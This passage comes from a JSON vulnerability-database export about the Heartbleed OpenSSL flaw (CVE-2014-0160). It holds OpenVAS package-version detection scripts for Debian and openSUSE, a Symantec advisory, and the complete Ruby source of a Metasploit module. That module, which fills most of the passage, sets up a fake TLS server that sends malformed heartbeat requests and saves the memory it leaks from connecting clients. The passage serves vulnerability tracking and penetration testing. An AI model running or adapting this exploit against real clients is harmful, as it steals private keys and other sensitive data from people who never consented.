server can be recovered by an attacker. This vulnerability\nmight allow an attacker to compromise the private key and other sensitive data in\nmemory.\n\nAll users are urged to upgrade their openssl packages (especially\nlibssl1.0.0) and restart applications as soon as possible.\n\nAccording to the currently available information, private keys should be\nconsidered as compromised and regenerated as soon as possible. More\ndetails will be communicated at a later time.\n\nThe oldstable distribution (squeeze) is not affected by this\nvulnerability.\");\n script_tag(name: \"vuldetect\", value: \"This check tests the installed software version using the apt package manager.\");\n script_tag(name:\"qod_type\", value:\"package\");\n exit(0);\n}\n\ninclude(\"revisions-lib.inc\");\ninclude(\"pkg-lib-deb.inc\");\n\nres = \"\";\nreport = \"\";\nif ((res = isdpkgvuln(pkg:\"libssl-dev\", ver:\"1.0.1e-2+deb7u5\", rls_regex:\"DEB7.[0-9]\")) != NULL) {\n report += res;\n}\nif ((res = isdpkgvuln(pkg:\"libssl-doc\", ver:\"1.0.1e-2+deb7u5\", rls_regex:\"DEB7.[0-9]\")) != NULL) {\n report += res;\n}\nif ((res = isdpkgvuln(pkg:\"libssl1.0.0\", ver:\"1.0.1e-2+deb7u5\", rls_regex:\"DEB7.[0-9]\")) != NULL) {\n report += res;\n}\nif ((res = isdpkgvuln(pkg:\"libssl1.0.0-dbg\", ver:\"1.0.1e-2+deb7u5\", rls_regex:\"DEB7.[0-9]\")) != NULL) {\n report += res;\n}\nif ((res = isdpkgvuln(pkg:\"openssl\", ver:\"1.0.1e-2+deb7u5\", rls_regex:\"DEB7.[0-9]\")) != NULL) {\n report += res;\n}\n\nif (report != \"\") {\n security_message(data:report);\n} else if (__pkg_match) {\n exit(99); # Not vulnerable.\n}\n",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2020-01-31T18:39:31",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "The remote host is missing an update for the ",
"modified": "2020-01-31T00:00:00",
"published": "2014-04-10T00:00:00",
"id": "OPENVAS:1361412562310850582",
"href": "http://plugins.openvas.org/nasl.php?oid=1361412562310850582",
"type": "openvas",
"title": "openSUSE: Security Advisory for update (openSUSE-SU-2014:0492-1)",
"sourceData": "# Copyright (C) 2014 Greenbone Networks GmbH\n# Text descriptions are largely excerpted from the referenced\n# advisory, and are Copyright (C) of their respective author(s)\n#\n# SPDX-License-Identifier: GPL-2.0-or-later\n#\n# This program is free software; you can redistribute it and/or\n# modify it under the terms of the GNU General Public License\n# as published by the Free Software Foundation; either version 2\n# of the License, or (at your option) any later version.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n\nif(description)\n{\n script_oid(\"1.3.6.1.4.1.25623.1.0.850582\");\n script_version(\"2020-01-31T08:23:39+0000\");\n script_tag(name:\"last_modification\", value:\"2020-01-31 08:23:39 +0000 (Fri, 31 Jan 2020)\");\n script_tag(name:\"creation_date\", value:\"2014-04-10 13:36:01 +0530 (Thu, 10 Apr 2014)\");\n script_cve_id(\"CVE-2014-0160\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_name(\"openSUSE: Security Advisory for update (openSUSE-SU-2014:0492-1)\");\n\n script_tag(name:\"affected\", value:\"update on openSUSE 13.1, openSUSE 12.3\");\n\n script_tag(name:\"insight\", value:\"This openssl update fixes one security issue:\n\n - bnc#872299: Fixed missing bounds checks for heartbeat\n messages (CVE-2014-0160).\");\n\n script_tag(name:\"solution\", value:\"Please install the updated package(s).\");\n\n script_tag(name:\"vuldetect\", value:\"Checks if a vulnerable package version is present on the target host.\");\n\n script_tag(name:\"qod_type\", value:\"package\");\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n script_xref(name:\"openSUSE-SU\", value:\"2014:0492-1\");\n\n script_tag(name:\"summary\", value:\"The remote host is missing an update for the 'update'\n package(s) announced via the referenced advisory.\");\n script_category(ACT_GATHER_INFO);\n script_copyright(\"Copyright (C) 2014 Greenbone Networks GmbH\");\n script_family(\"SuSE Local Security Checks\");\n script_dependencies(\"gather-package-list.nasl\");\n script_mandatory_keys(\"ssh/login/suse\", \"ssh/login/rpms\", re:\"ssh/login/release=(openSUSE12\\.3|openSUSE13\\.1)\");\n\n exit(0);\n}\n\ninclude(\"revisions-lib.inc\");\ninclude(\"pkg-lib-rpm.inc\");\n\nrelease = rpm_get_ssh_release();\nif(!release)\n exit(0);\n\nres = \"\";\nreport = \"\";\n\nif(release == \"openSUSE12.3\") {\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl-devel\", rpm:\"libopenssl-devel~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0\", rpm:\"libopenssl1_0_0~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0-debuginfo\", rpm:\"libopenssl1_0_0-debuginfo~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl\", rpm:\"openssl~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl-debuginfo\", rpm:\"openssl-debuginfo~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl-debugsource\", rpm:\"openssl-debugsource~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl-devel-32bit\", rpm:\"libopenssl-devel-32bit~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0-32bit\", rpm:\"libopenssl1_0_0-32bit~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0-debuginfo-32bit\", rpm:\"libopenssl1_0_0-debuginfo-32bit~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl-doc\", rpm:\"openssl-doc~1.0.1e~1.44.1\", rls:\"openSUSE12.3\"))) {\n report += res;\n }\n\n if(report != \"\") {\n security_message(data:report);\n } else if(__pkg_match) {\n exit(99);\n }\n exit(0);\n}\n\nif(release == \"openSUSE13.1\") {\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl-devel\", rpm:\"libopenssl-devel~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0\", rpm:\"libopenssl1_0_0~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0-debuginfo\", rpm:\"libopenssl1_0_0-debuginfo~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl\", rpm:\"openssl~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl-debuginfo\", rpm:\"openssl-debuginfo~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl-debugsource\", rpm:\"openssl-debugsource~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl-devel-32bit\", rpm:\"libopenssl-devel-32bit~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0-32bit\", rpm:\"libopenssl1_0_0-32bit~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"libopenssl1_0_0-debuginfo-32bit\", rpm:\"libopenssl1_0_0-debuginfo-32bit~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(!isnull(res = isrpmvuln(pkg:\"openssl-doc\", rpm:\"openssl-doc~1.0.1e~11.32.1\", rls:\"openSUSE13.1\"))) {\n report += res;\n }\n\n if(report != \"\") {\n security_message(data:report);\n } else if(__pkg_match) {\n exit(99);\n }\n exit(0);\n}\n\nexit(0);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"metasploit": [
{
"lastseen": "2020-10-08T00:09:20",
"description": "This module provides a fake SSL service that is intended to leak memory from client systems as they connect. This module is hardcoded for using the AES-128-CBC-SHA1 cipher.\n",
"published": "2014-04-09T14:38:11",
"type": "metasploit",
"title": "OpenSSL Heartbeat (Heartbleed) Client Memory Exposure",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2020-05-17T19:51:14",
"id": "MSF:AUXILIARY/SERVER/OPENSSL_HEARTBEAT_CLIENT_MEMORY",
"href": "",
"sourceData": "##\n# This module requires Metasploit: https://metasploit.com/download\n# Current source: https://github.com/rapid7/metasploit-framework\n##\n\nclass MetasploitModule < Msf::Auxiliary\n include Msf::Exploit::Remote::TcpServer\n include Msf::Auxiliary::Report\n\n def initialize\n super(\n 'Name' => 'OpenSSL Heartbeat (Heartbleed) Client Memory Exposure',\n 'Description' => %q{\n This module provides a fake SSL service that is intended to\n leak memory from client systems as they connect. This module is\n hardcoded for using the AES-128-CBC-SHA1 cipher.\n },\n 'Author' =>\n [\n 'Neel Mehta', # Vulnerability discovery\n 'Riku', # Vulnerability discovery\n 'Antti', # Vulnerability discovery\n 'Matti', # Vulnerability discovery\n 'hdm' # Metasploit module\n ],\n 'License' => MSF_LICENSE,\n 'Actions' => [['Capture', 'Description' => 'Run server to disclose memory from incoming clients']],\n 'PassiveActions' => ['Capture'],\n 'DefaultAction' => 'Capture',\n 'References' =>\n [\n [ 'CVE', '2014-0160' ],\n [ 'US-CERT-VU', '720951' ],\n [ 'URL', 'https://www.us-cert.gov/ncas/alerts/TA14-098A' ],\n [ 'URL', 'http://heartbleed.com/' ]\n ],\n 'DisclosureDate' => 'Apr 07 2014',\n 'Notes' =>\n {\n 'AKA' => ['Heartbleed']\n }\n\n )\n\n register_options(\n [\n OptPort.new('SRVPORT', [ true, \"The local port to listen on.\", 8443 ]),\n OptInt.new('HEARTBEAT_LIMIT', [true, \"The number of kilobytes of data to capture at most from each client\", 512]),\n OptInt.new('HEARTBEAT_READ', [true, \"The number of bytes to leak in the heartbeat response\", 65535]),\n OptBool.new('NEGOTIATE_TLS', [true, \"Set this to true to negotiate TLS and often leak more data at the cost of CA validation\", false])\n ])\n end\n\n # Initialize the client state and RSA key for this session\n def setup\n super\n @state = {}\n @cert_key = OpenSSL::PKey::RSA.new(1024){ } if negotiate_tls?\n end\n\n # Setup the server module and start handling requests\n def run\n print_status(\"Listening on #{datastore['SRVHOST']}:#{datastore['SRVPORT']}...\")\n exploit\n end\n\n # Determine how much memory to leak with each request\n def heartbeat_read_size\n datastore['HEARTBEAT_READ'].to_i\n end\n\n # Determine how much heartbeat data to capture at the most\n def heartbeat_limit\n datastore['HEARTBEAT_LIMIT'].to_i * 1024\n end\n\n # Determine whether we should negotiate TLS or not\n def negotiate_tls?\n !! datastore['NEGOTIATE_TLS']\n end\n\n # Initialize a new state for every client\n def on_client_connect(c)\n @state[c] = {\n :name => \"#{c.peerhost}:#{c.peerport}\",\n :ip => c.peerhost,\n :port => c.peerport,\n :heartbeats => \"\",\n :server_random => [Time.now.to_i].pack(\"N\") + Rex::Text.rand_text(28)\n }\n print_status(\"#{@state[c][:name]} Connected\")\n end\n\n # Buffer messages and parse them once they are fully received\n def on_client_data(c)\n data = c.get_once\n return if not data\n @state[c][:buff] ||= \"\"\n @state[c][:buff] << data\n process_request(c)\n end\n\n # Extract TLS messages from the buffer and process them\n def process_request(c)\n\n # Make this slightly harder to DoS\n if @state[c][:buff].to_s.length > (1024*128)\n print_status(\"#{@state[c][:name]} Buffer limit reached, dropping connection\")\n c.close\n return\n end\n\n # Process any buffered messages\n loop do\n break unless @state[c][:buff]\n\n message_type, message_ver, message_len = @state[c][:buff].unpack(\"Cnn\")\n break unless message_len\n break unless @state[c][:buff].length >= message_len+5\n\n mesg = @state[c][:buff].slice!(0, message_len+5)\n\n if @state[c][:encrypted]\n process_openssl_encrypted_request(c, mesg)\n else\n process_openssl_cleartext_request(c, mesg)\n end\n end\n end\n\n # Process cleartext TLS messages\n def process_openssl_cleartext_request(c, data)\n message_type, message_version, protocol_version = data.unpack(\"Cn@9n\")\n\n if message_type == 0x15 and data.length >= 7\n message_level, message_reason = data[5,2].unpack(\"CC\")\n print_status(\"#{@state[c][:name]} Alert Level #{message_level} Reason #{message_reason}\")\n if message_level == 2 and message_reason == 0x30\n print_status(\"#{@state[c][:name]} Client rejected our certificate due to unknown CA\")\n return\n end\n\n if level == 2\n print_status(\"#{@state[c][:name]} Client rejected our connection with a fatal error: #{message_reason}\")\n return\n end\n\n end\n\n unless message_type == 0x18\n message_code = data[5,1].to_s.unpack(\"C\").first\n vprint_status(\"#{@state[c][:name]} Message #{sprintf(\"type %.2x v%.4x %.2x\", message_type, message_version, message_code)}\")\n end\n\n # Process the Client Hello\n unless @state[c][:received_hello]\n\n unless (message_type == 0x16 and data.length > 43 and message_code == 0x01)\n print_status(\"#{@state[c][:name]} Expected a Client Hello, received #{sprintf(\"type %.2x code %.2x\", message_type, message_code)}\")\n return\n end\n\n print_status(\"#{@state[c][:name]} Processing Client Hello...\")\n\n # Extract the client_random needed to compute the master key\n @state[c][:client_random] = data[11,32]\n @state[c][:received_hello] = true\n\n print_status(\"#{@state[c][:name]} Sending Server Hello...\")\n openssl_send_server_hello(c, data, protocol_version)\n return\n end\n\n # If we are negotiating TLS, handle Client Key Exchange/Change Cipher Spec\n if negotiate_tls?\n # Process the Client Key Exchange\n if message_type == 0x16 and data.length > 11 and message_code == 0x10\n print_status(\"#{@state[c][:name]} Processing Client Key Exchange...\")\n premaster_length = data[9, 2].unpack(\"n\").first\n\n # Extract the pre-master secret in encrypted form\n if data.length >= 11 + premaster_length\n premaster_encrypted = data[11, premaster_length]\n\n # Decrypt the pre-master secret using our RSA key\n premaster_clear = @cert_key.private_decrypt(premaster_encrypted) rescue nil\n @state[c][:premaster] = premaster_clear if premaster_clear\n end\n end\n\n # Process the Change Cipher Spec and switch to encrypted communications\n if message_type == 0x14 and message_code == 0x01\n print_status(\"#{@state[c][:name]} Processing Change Cipher Spec...\")\n initialize_encryption_keys(c)\n return\n end\n # Otherwise just start capturing heartbeats in clear-text mode\n else\n # Send heartbeat requests\n if @state[c][:heartbeats].length < heartbeat_limit\n openssl_send_heartbeat(c, protocol_version)\n end\n\n # Process cleartext heartbeat replies\n if message_type == 0x18\n vprint_status(\"#{@state[c][:name]} Heartbeat received (#{data.length-5} bytes) [#{@state[c][:heartbeats].length} bytes total]\")\n @state[c][:heartbeats] << data[5, data.length-5]\n end\n\n # Full up on heartbeats, disconnect the client\n if @state[c][:heartbeats].length >= heartbeat_limit\n print_status(\"#{@state[c][:name]} Heartbeats received [#{@state[c][:heartbeats].length} bytes total]\")\n store_captured_heartbeats(c)\n c.close()\n end\n end\n end\n\n # Process encrypted TLS messages\n def process_openssl_encrypted_request(c, data)\n message_type, message_version, protocol_version = data.unpack(\"Cn@9n\")\n\n return if @state[c][:shutdown]\n return unless data.length > 5\n\n buff = decrypt_data(c, data[5, data.length-5])\n unless buff\n print_error(\"#{@state[c][:name]} Failed to decrypt, giving up on this client\")\n c.close\n return\n end\n\n message_code = buff[0,1].to_s.unpack(\"C\").first\n vprint_status(\"#{@state[c][:name]} Message #{sprintf(\"type %.2x v%.4x %.2x\", message_type, message_version, message_code)}\")\n\n if message_type == 0x16\n print_status(\"#{@state[c][:name]} Processing Client Finished...\")\n end\n\n # Send heartbeat requests\n if @state[c][:heartbeats].length < heartbeat_limit\n openssl_send_heartbeat(c, protocol_version)\n end\n\n # Process heartbeat replies\n if message_type == 0x18\n vprint_status(\"#{@state[c][:name]} Encrypted heartbeat received (#{buff.length} bytes) [#{@state[c][:heartbeats].length} bytes total]\")\n @state[c][:heartbeats] << buff\n end\n\n # Full up on heartbeats, disconnect the client\n if @state[c][:heartbeats].length >= heartbeat_limit\n print_status(\"#{@state[c][:name]} Encrypted heartbeats received [#{@state[c][:heartbeats].length} bytes total]\")\n store_captured_heartbeats(c)\n c.close()\n end\n end\n\n # Dump captured memory to a file on disk using the loot API\n def store_captured_heartbeats(c)\n if @state[c][:heartbeats].length > 0\n begin\n path = store_loot(\n \"openssl.heartbleed.client\",\n \"application/octet-stream\",\n @state[c][:ip],\n @state[c][:heartbeats],\n nil,\n \"OpenSSL Heartbleed client memory\"\n )\n print_good(\"#{@state[c][:name]} Heartbeat data stored in #{path}\")\n rescue ::Interrupt\n raise $!\n rescue ::Exception\n print_error(\"#{@state[c][:name]} Heartbeat data could not be stored: #{$!.class} #{$!}\")\n end\n\n # Report the memory disclosure as a vulnerability on the host\n report_vuln({\n :host => @state[c][:ip],\n :name => self.name,\n :info => \"Module #{self.fullname} successfully dumped client memory contents\",\n :refs => self.references,\n :exploited_at => Time.now.utc\n }) rescue nil # Squash errors related to ip => 127.0.0.1 and the like\n end\n\n # Clear the heartbeat array\n @state[c][:heartbeats] = \"\"\n @state[c][:shutdown] = true\n end\n\n # Delete the state on connection close\n def on_client_close(c)\n # Do we have any pending heartbeats to save?\n if @state[c][:heartbeats].length > 0\n store_captured_heartbeats(c)\n end\n @state.delete(c)\n end\n\n # Send an OpenSSL Server Hello response\n def openssl_send_server_hello(c, hello, version)\n\n # If encrypted, use the TLS_RSA_WITH_AES_128_CBC_SHA; otherwise, use the\n # first cipher suite sent by the client.\n if @state[c][:encrypted]\n cipher = \"\\x00\\x2F\"\n else\n cipher = hello[46, 2]\n end\n\n # Create the Server Hello response\n extensions =\n \"\\x00\\x0f\\x00\\x01\\x01\" # Heartbeat\n\n server_hello_payload =\n [version].pack('n') + # Use the protocol version sent by the client.\n @state[c][:server_random] + # Random (Timestamp + Random Bytes)\n \"\\x00\" + # Session ID\n cipher + # Cipher ID (TLS_RSA_WITH_AES_128_CBC_SHA)\n \"\\x00\" + # Compression Method (none)\n [extensions.length].pack('n') + extensions\n\n server_hello = [0x02].pack(\"C\") + [ server_hello_payload.length ].pack(\"N\")[1,3] + server_hello_payload\n\n msg1 = \"\\x16\" + [version].pack('n') + [server_hello.length].pack(\"n\") + server_hello\n c.put(msg1)\n\n # Skip the rest of TLS if we arent negotiating it\n unless negotiate_tls?\n # Send a heartbeat request to start the stream and return\n openssl_send_heartbeat(c, version)\n return\n end\n\n # Certificates\n certs_combined = generate_certificates\n pay2 = \"\\x0b\" + [ certs_combined.length + 3 ].pack(\"N\")[1, 3] + [ certs_combined.length ].pack(\"N\")[1, 3] + certs_combined\n msg2 = \"\\x16\" + [version].pack('n') + [pay2.length].pack(\"n\") + pay2\n c.put(msg2)\n\n # End of Server Hello\n pay3 = \"\\x0e\\x00\\x00\\x00\"\n msg3 = \"\\x16\" + [version].pack('n') + [pay3.length].pack(\"n\") + pay3\n c.put(msg3)\n end\n\n # Send the heartbeat request that results in memory exposure\n def openssl_send_heartbeat(c, version)\n c.put \"\\x18\" + [version].pack('n') + \"\\x00\\x03\\x01\" + [heartbeat_read_size].pack(\"n\")\n end\n\n # Pack the certificates for use in the TLS reply\n def generate_certificates\n certs = []\n certs << generate_certificate.to_der\n certs_combined = certs.map { |cert| [ cert.length ].pack(\"N\")[1, 3] + cert }.join\n end\n\n # Generate a self-signed certificate to use for the service\n def generate_certificate\n key = @cert_key\n cert = OpenSSL::X509::Certificate.new\n cert.version = 2\n cert.serial = rand(0xFFFFFFFF)\n\n subject_cn = Rex::Text.rand_hostname\n subject = OpenSSL::X509::Name.new([\n [\"C\",\"US\"],\n ['ST', Rex::Text.rand_state()],\n [\"L\", Rex::Text.rand_text_alpha(rand(20) + 10).capitalize],\n [\"O\", Rex::Text.rand_text_alpha(rand(20) + 10).capitalize],\n [\"CN\", subject_cn],\n ])\n issuer = OpenSSL::X509::Name.new([\n [\"C\",\"US\"],\n ['ST', Rex::Text.rand_state()],\n [\"L\", Rex::Text.rand_text_alpha(rand(20) + 10).capitalize],\n [\"O\", Rex::Text.rand_text_alpha(rand(20) + 10).capitalize],\n [\"CN\", Rex::Text.rand_text_alpha(rand(20) + 10).capitalize],\n ])\n\n cert.subject = subject\n cert.issuer = issuer\n cert.not_before = Time.now - (3600 * 24 * 365) + rand(3600 * 14)\n cert.not_after = Time.now + (3600 * 24 * 365) + rand(3600 * 14)\n cert.public_key = key.public_key\n ef = OpenSSL::X509::ExtensionFactory.new(nil,cert)\n cert.extensions = [\n ef.create_extension(\"basicConstraints\",\"CA:FALSE\"),\n ef.create_extension(\"subjectKeyIdentifier\",\"hash\"),\n ef.create_extension(\"extendedKeyUsage\",\"serverAuth\"),\n ef.create_extension(\"keyUsage\",\"keyEncipherment,dataEncipherment,digitalSignature\")\n ]\n ef.issuer_certificate = cert\n cert.add_extension ef.create_extension(\"authorityKeyIdentifier\", \"keyid:always,issuer:always\")\n cert.sign(key, OpenSSL::Digest::SHA1.new)\n cert\n end\n\n # Decrypt the TLS message and return the result without the MAC\n def decrypt_data(c, data)\n return unless @state[c][:client_enc]\n\n cipher = @state[c][:client_enc]\n\n begin\n buff = cipher.update(data)\n buff << cipher.final\n\n # Trim the trailing MAC signature off the buffer\n if buff.length >= 20\n return buff[0, buff.length-20]\n end\n rescue ::OpenSSL::Cipher::CipherError => e\n print_error(\"#{@state[c][:name]} Decryption failed: #{e}\")\n end\n\n nil\n end\n\n # Calculate keys and toggle encrypted status\n def initialize_encryption_keys(c)\n tls1_calculate_crypto_keys(c)\n @state[c][:encrypted] = true\n end\n\n # Determine crypto keys for AES-128-CBC based on the master secret\n def tls1_calculate_crypto_keys(c)\n @state[c][:master] = tls1_calculate_master_key(c)\n return unless @state[c][:master]\n\n key_block = tls1_prf(\n @state[c][:master],\n \"key expansion\" + @state[c][:server_random] + @state[c][:client_random],\n (20 * 2) + (16 * 4)\n )\n\n # Extract the MAC, encryption, and IV from the keyblock\n @state[c].update({\n :client_write_mac_key => key_block.slice!(0, 20),\n :server_write_mac_key => key_block.slice!(0, 20),\n :client_write_key => key_block.slice!(0, 16),\n :server_write_key => key_block.slice!(0, 16),\n :client_iv => key_block.slice!(0, 16),\n :server_iv => key_block.slice!(0, 16),\n })\n\n client_cipher = OpenSSL::Cipher.new('aes-128-cbc')\n client_cipher.key = @state[c][:client_write_key]\n client_cipher.iv = @state[c][:client_iv]\n client_cipher.decrypt\n client_mac = OpenSSL::HMAC.new(@state[c][:client_write_mac_key], OpenSSL::Digest.new('sha1'))\n\n server_cipher = OpenSSL::Cipher.new('aes-128-cbc')\n server_cipher.key = @state[c][:server_write_key]\n server_cipher.iv = @state[c][:server_iv]\n server_cipher.encrypt\n server_mac = OpenSSL::HMAC.new(@state[c][:server_write_mac_key], OpenSSL::Digest.new('sha1'))\n\n @state[c].update({\n :client_enc => client_cipher,\n :client_mac => client_mac,\n :server_enc => server_cipher,\n :server_mac => server_mac\n })\n\n true\n end\n\n # Determine the master key from the premaster and client/server randoms\n def tls1_calculate_master_key(c)\n return unless (\n @state[c][:premaster] and\n @state[c][:client_random] and\n @state[c][:server_random]\n )\n tls1_prf(\n @state[c][:premaster],\n \"master secret\" + @state[c][:client_random] + @state[c][:server_random],\n 48\n )\n end\n\n # Random generator used to calculate key data for TLS 1.0/1.1\n def tls1_prf(input_secret, input_label, output_length)\n # Calculate S1 and S2 as even blocks of each half of the secret\n # string. If the blocks are uneven, then S1's last byte should\n # be duplicated by S2's first byte\n blen = (input_secret.length / 2.0).ceil\n s1 = input_secret[0, blen]\n s2_index = blen\n if input_secret.length % 2 != 0\n s2_index -= 1\n end\n s2 = input_secret[s2_index, blen]\n\n # Hash the first part with MD5\n out1 = tls1_p_hash('md5', s1, input_label, output_length).unpack(\"C*\")\n\n # Hash the second part with SHA1\n out2 = tls1_p_hash('sha1', s2, input_label, output_length).unpack(\"C*\")\n\n # XOR the results together\n [*(0..out1.length-1)].map {|i| out1[i] ^ out2[i] }.pack(\"C*\")\n end\n\n # Used by tls1_prf to generate arbitrary amounts of session key data\n def tls1_p_hash(digest, secret, label, olen)\n output = \"\"\n chunk = OpenSSL::Digest.new(digest).digest_length\n ctx = OpenSSL::HMAC.new(secret, OpenSSL::Digest.new(digest))\n ctx_tmp = OpenSSL::HMAC.new(secret, OpenSSL::Digest.new(digest))\n\n ctx.update(label)\n a1 = ctx.digest\n\n loop do\n ctx = OpenSSL::HMAC.new(secret, OpenSSL::Digest.new(digest))\n ctx_tmp = OpenSSL::HMAC.new(secret, OpenSSL::Digest.new(digest))\n ctx.update(a1)\n ctx_tmp.update(a1)\n ctx.update(label)\n\n if olen > chunk\n output << ctx.digest\n a1 = ctx_tmp.digest\n olen -= chunk\n else\n a1 = ctx.digest\n output << a1[0, olen]\n break\n end\n end\n\n output\n end\nend\n",
"sourceHref": "https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/server/openssl_heartbeat_client_memory.rb",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"symantec": [
{
"lastseen": "2021-03-14T10:41:29",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "### SUMMARY\n\n \n\nSymantec Messaging Gateway (SMG) Appliance 10.6.x management console was susceptible to potential unauthorized loss of privileged information due to an inadvertent static link of an updated component library to a version of SSL susceptible to the Heartbleed vulnerability (CVE-2014-0160) .\n\n### AFFECTED PRODUCTS\n\n \n\n**Symantec Messaging Gateway Appliance** \n \n--- \n \n### **CVE**\n\n| \n\n### **Affected Version(s)**\n\n| \n\n### **Remediation** \n \nCVE-2014-0160\n\n| \n\n10.6.0, 10.6.1\n\n| \n\nUpdate to SMG Appliance maintenance patch 10.6.1-3 \n \n \n\n### ISSUES\n\n \n\n**CVE-2014-0160** \n \n--- \n \n**Severity/CVSSv3:**\n\n| \n\nMedium / 5.3 AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N \n \n**References:**\n\n**Impact:**\n\n| \n\nSecurityfocus: [BID 66690](<https://www.securityfocus.com/bid/66690>) / NVD: [CVE-2014-0160](<https://nvd.nist.gov/vuln/detail/CVE-2014-0160>)\n\nStatic Link to SSL Version Vulnerable to Heartbleed \n \n**Description:**\n\n| \n\nSymantec became aware of a recently updated ACE library shipped in SMG 10.6.x that was statically linked inadvertently to a version of SSL susceptible to CVE-2014-0160, Heartbleed vice dynamically linked to the non-vulnerable SSL version in the shipping OS of the Appliance.\n\n \n\nThe susceptible port, is a privileged/protected non-standard port that is not exposed external to the authorized network. This default configuration should restrict exposure to an internal-only malicious user. The affected data channel is used to store email logs for reporting purposes but doesn't not contain complete email bodies in the logs. However, a non-privileged but authorized user who could successfully exploit this issue, could potential retrieve unauthorized information from these logs for further malicious attempts. \n \n \n\n### MITIGATION\n\n \n\n**Symantec Response** \nSymantec product engineers have addressed these issues in SMG Appliance maintenance release 10.6.1-3. Customers should update to the latest maintenance release as soon as possible to address this issue.\n\n \n\nSymantec is not aware of exploitation or adverse customer impact from this issue.\n\n \n\n**Update Information**\n\nSymantec Mail Gateway Appliance maintenance release 10.6.1-3 is available through the [software](<https://symantec.flexnetoperations.com/>) update facility.\n\n \n\n**Best Practices**\n\n \n\nAs part of normal best practices, Symantec strongly recommends the following:\n\n \n\n * Restrict access to administrative or management systems to authorized privileged users.\n\n * Restrict remote access, if required, to trusted/authorized systems only.\n\n * Run under the principle of least privilege where possible to limit the impact of potential exploit.\n\n * Keep all operating systems and applications current with vendor patches.\n\n * Follow a multi-layered approach to security. At a minimum, run both firewall and anti-malware applications to provide multiple points of detection and protection to both inbound and outbound threats.\n\n * Deploy network- and host-based intrusion detection systems to monitor network traffic for signs of anomalous or suspicious activity. This may aid in the detection of attacks or malicious activity related to the exploitation of latent vulnerabilities.\n",
"modified": "2020-03-05T19:06:19",
"published": "2016-05-12T07:00:00",
"id": "SMNTC-1364",
"href": "",
"type": "symantec",
"title": "Symantec Messaging Gateway 10.6.x ACE Library Static Link to Vulnerable SSL Version",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"debian": [
{
"lastseen": "2019-05-30T02:22:16",
"bulletinFamily": "unix",
"cvelist": [
"CVE-2014-0160"
],
